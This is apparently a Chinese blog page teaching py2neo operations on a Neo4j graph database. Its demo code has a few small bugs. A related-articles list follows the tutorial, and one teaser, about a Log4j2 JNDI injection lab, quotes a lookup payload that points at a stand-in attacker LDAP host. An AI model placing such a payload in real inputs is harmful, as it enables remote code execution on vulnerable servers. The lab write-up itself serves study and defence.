python 与 neo4j 交互(py2neo 使用)
参考自:neo4j的python.py2neo操作入门
官方文档:The Py2neo Handbook — py2neo 2021.1
安装:pip install py2neo -i https://pypi.tuna.tsinghua.edu.cn/simple
1 节点 / 关系 / 属性 / 路径
节点(Node)和关系(relationship)是构成图的基础,节点和关系都可以有多个属性(property),并且均可以作为实体
重点:
- 节点:在图数据库中,节点代表实体,可以拥有属性和标签。节点通常用来表示实际的数据实体,比如人、地点、事件等
- 关系:关系描述了节点之间的连接或关联,必须包含两个节点,且具有方向:start node →end node
- 路径:路径是由节点和关系组成的序列,描述了节点之间的连接路径。路径是一个完整的图形结构,由起始节点、关系和结束节点组成,表示了实体之间的关系和连接方式
- 属性:键-值(key-value),键是字符串类型,值,可以是原数据,也可以由原数据同类型的数组
- 对于一个节点来说,与之相连的关系是有输入和输出两个方向。(如node2有输入关系和输出关系:node1→node2→node3),这个特性对于遍历图很重要
- 一个节点可以有一个关系是指向自己的
2 连接neo4j
前置安装可以看:
#cmd窗口下
neo4j.bat console
浏览器访问 http://localhost:7474/
3 创建图对象
from py2neo import Graph, Subgraph
from py2neo import Node, Relationship, Path# 连接数据库
# graph = Graph('http://localhost:7474', username='neo4j', password='123456') # 旧版本
graph = Graph('bolt://localhost:7687', auth=('neo4j', '123456'))# 删除所有已有节点
graph.delete_all()
4 数据类型及操作

4.1 Node:节点
基本语法:Node(*labels,**properties)
# 定义node
node_1 = Node('英雄',name = '张无忌')
node_2 = Node('英雄',name = '杨逍',武力值='100')
node_3 = Node('派别',name = '明教')# 存入图数据库
graph.create(node_1)
graph.create(node_2)
graph.create(node_3)
print(node_1)

4.2 Relationship:关系
基本语法:Relationship((start_node, type, end_node, **properties))
# 增加关系
node_1_to_node_2 = Relationship(node_2,'教主',node_1)
node_3_to_node_1 = Relationship(node_1,'统领',node_3)
node_2_to_node_2 = Relationship(node_2,'师出',node_3)graph.create(node_1_to_node_2)
graph.create(node_3_to_node_1)
graph.create(node_2_to_node_2)

4.3 Path:路径
基本语法:Path(*entities)
注:entities是实体
# 建一个路径:比如按照该路径查询,或者遍历的结果保存为路径
node_4,node_5,node_6 = Node(name='阿大'),Node(name='阿三'),Node(name='阿二')
path_1 = Path(node_4,'小弟',node_5,Relationship(node_6, "小弟", node_5),node_6) # (阿大)-[:小弟 {}]->(阿三)<-[:小弟 {}]-(阿二)
graph.create(path_1)print(path_1)

4.4 Subgraph:子图
节点和关系的任意集合,它也是 Node、Relationship 和 Path 的基类
基本语法:Subgraph(nodes, relationships)
空子图表示为None,使用bool()可以测试是否为空,且参数要按数组输入
# 创建一个子图,并通过子图的方式更新数据库
node_7 = Node('英雄',name = '张翠山')
node_8 = Node('英雄',name = '殷素素')
node_9 = Node('英雄',name = '狮王')relationship7 = Relationship(node_1,'生父',node_7)
relationship8 = Relationship(node_1,'生母',node_8)
relationship9 = Relationship(node_1,'义父',node_9)
subgraph_1 = Subgraph(nodes = [node_7,node_8,node_9],relationships = [relationship7,relationship8,relationship9])
graph.create(subgraph_1)
4.5 工作流
(1)GraphService:基于图服务的工作流。
(2)Graph:基于图数据库的工作流(前文所述的基本上都是如此)。
(3)Transaction:基于事务的工作流
在一个事务里,进行多种操作,只有操作全部完成,工作流才算完成,如:
一个Transaction分两个任务:① 增加一个新节点 ② 将该节点与已有节点创建新关系
两个任务只要有一个没完成,整个工作流就不会生效
通常,该种方式通过Graph.begain(readonly=False)构造函数构造,参数readonly表示只读,无参数默认可写
# 创建一个新的事务
transaction_1 = graph.begin()# 创建一个新node
node_10 = Node('武当',name = '张三丰')
transaction_1.create(node_10)
# 创建两个关系:张无忌→(师公)→张三丰 张翠山→(妻子)→殷素素
relationship_10 = Relationship(node_1,'师公',node_10)
relationship_11 = Relationship(node_7,'妻子',node_8)transaction_1.create(relationship_10)
transaction_1.create(relationship_11)transaction_1.commit()

4.6 删
# 删除所有:谨慎使用
# graph.delete_all()# 按照节点id删除:要删除某个节点之前,需要先删除关系。否则会报错:ClientError
graph.run('match (r) where id(r) = 3 delete r')
# 按照name属性删除:先增加一个单独的节点:
node_x = Node('英雄',name ='韦一笑')
graph.create(node_x)
graph.run('match (n:英雄{name:\'韦一笑\'}) delete n')# 删除一个节点及与之相连的关系
graph.run('match (n:英雄{name:\'韦一笑\'}) detach delete n')
# 删除某一类型的关系
graph.run('match ()-[r:喜欢]->() delete r;')# 删除子图
# delete(self, subgraph)
4.7 改

# 将node_9狮王的武力值改为100
node_9['武力值']=100
# 本地修改后要push到服务器上
graph.push(node_9)
4.8 查

为了使用更复杂查询,将图数据库扩充如下:
# 为了便于查询更多类容,新增一些关系和节点
transaction_2 = graph.begin()node_100 = Node('巾帼',name ='赵敏')
re_100 = Relationship(node_1,'Love',node_100)node_101 = Node('巾帼',name ='周芷若')
re_101 = Relationship(node_1,'knows',node_101)
re_101_ = Relationship(node_101,'hate',node_100)node_102 = Node('巾帼',name ='小昭')
re_102 = Relationship(node_1,'konws',node_102)node_103 = Node('巾帼',name ='蛛儿')
re_103 = Relationship(node_103,'Love',node_1)transaction_2.create(node_100)
transaction_2.create(re_100)
transaction_2.create(node_101)
transaction_2.create(re_101)
transaction_2.create(re_101_)
transaction_2.create(node_102)
transaction_2.create(re_102)
transaction_2.create(node_103)
transaction_2.create(re_103)transaction_2.commit()
① NodeMatcher:定位满足特定条件的节点
基本语法:NodeMatcher.match(*labels, **properties)
| 方法名 | 功能 |
|---|---|
| first() | 返回查询结果第一个Node,没有则返回空 |
| all() | 返回所有节点 |
| where(condition,properties) | 二次过滤查询结果 |
| order_by | 排序 |
# 定义查询
nodes = NodeMatcher(graph)# 按照label查询所有节点
node_hero = nodes.match("英雄").all()
print('查询结果的数据类型:',type(node_hero))# 按property查询,返回符合要求的首个节点:name-杨逍
node_single = nodes.match("英雄", name="杨逍").first()
print('单节点查询:\n', node_)# 按property查询,返回符合要求的所有节点
node_name = nodes.match(name='张无忌').all()
print('name查询结果:', node_name)# 在查询结果中循环取值
i = 0
for node in node_hero:print('label查询第{}个为:{}'.format(i,node))i+=1# get()方法按照id查询节点
node_id = nodes.get(1)
print('id查询结果:', node_id)
② NodeMatch
基本用法:NodeMatch(graph, labels=frozenset({}), predicates=(), order_by=(), skip=None, limit=None)
| 方法 | 功能 |
|---|---|
| iter(match) | 遍历所匹配节点 |
| len(match) | 返回匹配到的节点个数 |
| all() | 返回所有节点 |
| count() | 返回节点计数,评估所选择的节点 |
| limit(amount) | 返回节点的最大个数 |
| order_by(*fields) | 按指定的字段或字段表达式排序 要引用字段或字段表达式中的当前节点,请使用下划线字符 |
| where(*predicates, **properties) | 二次过滤 |
from py2neo import NodeMatchnodess = NodeMatch(graph, labels=frozenset({'英雄'}))# 遍历查询到的节点
print('=' * 15, '遍历所有节点', '=' * 15)
for node in iter(nodess):print(node)
# 查询结果计数
print('=' * 15, '查询结果计数', '=' * 15)
print(nodess.count())
# 按照武力值排序查询结果:注意引用字段的方式,前面要加下划线和点:_.武力值
print('=' * 10, '按照武力值排序查询结果', '=' * 10)
wu = nodess.order_by('_.武力值')
for i in wu:print(i)
③ RelationshipMatcher:用于选择满足一组特定标准的关系的匹配器
基础语法:relation = RelationshipMatcher(graph)
from py2neo import RelationshipMatcher
# 查询某条关系
relation = RelationshipMatcher(graph)# None表示any node,而非表示空
print('='*10,'hate关系查询结果','='*10)
x = relation.match(nodes=None, r_type='hate')
for x_ in x:print(x_)# 增加关系
re1_1 = Relationship(node_101,'情敌',node_102)
re1_2 = Relationship(node_102,'情敌',node_103)
graph.create(re1_1)
graph.create(re1_2)# 情敌查询结果
print('='*10,'hate关系查询结果','='*10)
x = relation.match(nodes=None, r_type='情敌')
for x_ in x:print(x_)
④ RelationshipMatch
基本语法:RelationshipMatch(graph, nodes=None, r_type=None, predicates=(), order_by=(), skip=None, limit=None)
用法类同,不再赘述
相关文章:
python 与 neo4j 交互(py2neo 使用)
参考自:neo4j的python.py2neo操作入门 官方文档:The Py2neo Handbook — py2neo 2021.1 安装:pip install py2neo -i https://pypi.tuna.tsinghua.edu.cn/simple 1 节点 / 关系 / 属性 / 路径 节点(Node)和关系(relationship)是构成图的基础…...

Python基础笔记11
Python小记 一行代码实现数字交换 C:\Users\mt>python Python 3.9.1 (tags/v3.9.1:1e5d33e, Dec 7 2020, 17:08:21) [MSC v.1927 64 bit (AMD64)] on win32 Type "help", "copyright", "credits" or "license" for more informa…...
vulhub中Apache Log4j2 lookup JNDI 注入漏洞(CVE-2021-44228)
Apache Log4j 2 是Java语言的日志处理套件,使用极为广泛。在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于${jndi:ldap://evil.com/example}的lookup用于进行JNDI注入,执行任意代码。…...

智慧城市驿站:智慧公厕升级版,打造现代化城市生活的便捷配套
随着城市化进程的加速,人们对城市生活质量的要求也越来越高。作为智慧城市建设的一项重要组成部分,多功能城市智慧驿站应运而生。它集合了信息技术、设计美学、结构工艺、系统集成、环保节能等多个亮点,将现代科技与城市生活相融合࿰…...

大模型爆款应用fabric_构建优雅的提示
项目地址:https://github.com/danielmiessler/fabric 1 引言 目前 fabric 已经获得了 5.3K Star,其中上周获得了 4.2K,成为了上周热榜的第二名(第一名是免费手机看电视的 Android 工具),可以算是爆款应用…...
js 对象属性描述符详解
文章目录 一、value二、writable三、访问器属性:get和set四、configurable五、注意事项 在 JavaScript 中,我们经常需要控制对象属性的特性,包括可写、可枚举等,本篇博客将介绍常见的对象属性使用及其特点。 本篇博客我们用首先O…...
文件操作QFile
C中,QT的QFile 类是 Qt 框架中用于文件处理的一个类,它继承自 QIODevice。该类提供了一系列用于文件读写的功能,支持文本和二进制文件的处理。QFile 允许开发者方便地在本地文件系统中创建、读取、写入和操作文件。 主要功能 文件打开与关闭…...

【Langchain】+ 【baichuan】实现领域知识库【RAG】问答系统
本项目使用Langchain 和 baichuan 大模型, 结合领域百科词条数据(用xlsx保存),简单地实现了领域百科问答实现。 from langchain.text_splitter import CharacterTextSplitter, RecursiveCharacterTextSplitter from langchain_co…...

Anaconda、conda、pip、virtualenv的区别
① Anaconda Anaconda是一个包含180的科学包及其依赖项的发行版本。其包含的科学包包括:conda, numpy, scipy, ipython notebook等。 Anaconda具有如下特点: ▪ 开源 ▪ 安装过程简单 ▪ 高性能使用Python和R语言 ▪ 免费的社区支持 其特点的实现…...
【数据结构】每天五分钟,快速入门数据结构(一)——数组

目录 一.初始化语法 二.特点 三.数组中的元素默认值 四.时间复杂度 五.Java中的ArrayList类 可变长度数组 1 使用 2 注意事项 3 实现原理 4 ArrayList源码 5 ArrayList方法 一.初始化语法 // 数组动态初始化(先定义数组,指定数组长度…...
NBlog个人博客部署维护过程记录 -- 后端springboot + 前端vue
项目是fork的Naccl大佬NBlog项目,页面做的相当漂亮,所以选择了这个。可以参考2.3的效果图 惭愧,工作两年了也没个自己的博客系统,趁着过年时间,开始搭建一下. NBlog原项目的github链接:Naccl/NBlog: &#…...

WireShark 安装指南:详细安装步骤和使用技巧
Wireshark是一个开源的网络协议分析工具,它能够捕获和分析网络数据包,并以用户友好的方式呈现这些数据包的内容。Wireshark 被广泛应用于网络故障排查、安全审计、教育及软件开发等领域。接下将讲解Wireshark的安装与简单使用。 目录 Wireshark安装步骤…...
:深入解析与实战应用)
PyTorch detach():深入解析与实战应用
PyTorch detach():深入解析与实战应用 🌵文章目录🌵 🌳引言🌳🌳一、计算图与梯度传播🌳🌳二、detach()函数的作用🌳🌳三、detach()与requires_graddz…...

uniapp 开发一个密码管理app
密码管理app 介绍 最近发现自己的账号密码真的是太多了,各种网站,系统,公司内网的,很多站点在登陆的时候都要重新设置密码或者通过短信或者邮箱重新设置密码,真的很麻烦 所以准备开发一个app用来记录这些站好和密码…...

Postman详细攻略
🍅 视频学习:文末有免费的配套视频可观看 🍅 点击文末小卡片,免费获取软件测试全套资料,资料在手,涨薪更快 一、Postman背景介绍 用户在开发或者调试网络程序或者是网页B/S模式的程序的时候是需要一些方法…...

如何在本地服务器部署TeslaMate并远程查看特斯拉汽车数据无需公网ip
文章目录 1. Docker部署TeslaMate2. 本地访问TeslaMate3. Linux安装Cpolar4. 配置TeslaMate公网地址5. 远程访问TeslaMate6. 固定TeslaMate公网地址7. 固定地址访问TeslaMate TeslaMate是一个开源软件,可以通过连接特斯拉账号,记录行驶历史,统…...

如何在CentOS安装SQL Server数据库并实现无公网ip环境远程连接
文章目录 前言1. 安装sql server2. 局域网测试连接3. 安装cpolar内网穿透4. 将sqlserver映射到公网5. 公网远程连接6.固定连接公网地址7.使用固定公网地址连接 前言 简单几步实现在Linux centos环境下安装部署sql server数据库,并结合cpolar内网穿透工具࿰…...

备战蓝桥杯 Day5
1191:流感传染 【题目描述】 有一批易感人群住在网格状的宿舍区内,宿舍区为n*n的矩阵,每个格点为一个房间,房间里可能住人,也可能空着。在第一天,有些房间里的人得了流感,以后每天,得…...
